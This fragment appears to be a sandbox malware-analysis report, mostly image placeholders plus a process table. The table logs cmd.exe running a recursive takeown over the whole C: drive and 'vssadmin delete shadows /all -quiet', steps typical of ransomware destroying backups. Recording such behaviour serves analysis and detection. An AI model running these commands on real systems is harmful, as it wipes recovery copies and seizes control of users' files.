










| 2548 | TAKEOWN /F C:\*.* /R /D Y | C:\Windows\system32\takeown.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Takes ownership of a file Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3140 | VSSADMIN DELETE SHADOWS /all -quiet | C:\Windows\system32\vssadmin.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Command Line Interface for Microsoft® Volume Shadow Copy Service Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3184 | C:\Windows\system32\vssvc.exe | C:\Windows\system32\vssvc.exe | — | services.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Microsoft® Volume Shadow Copy Service Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

